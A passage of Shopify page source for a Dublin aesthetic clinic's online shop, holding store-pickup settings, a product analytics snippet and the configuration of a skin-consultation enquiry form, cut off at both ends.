6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "Pestle & Mortar Balance Fine Misting Spritz - 30ml";
    var productId = "7596098060527";
    var productPrice = "7.50";
    var productBrand = "Pestle & Mortar";
    var productCollection = "Clearance Sale";
    var productType = "Spritz";
    var productSku = "SWP1980";
    var productVariantId = "42581228454127";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                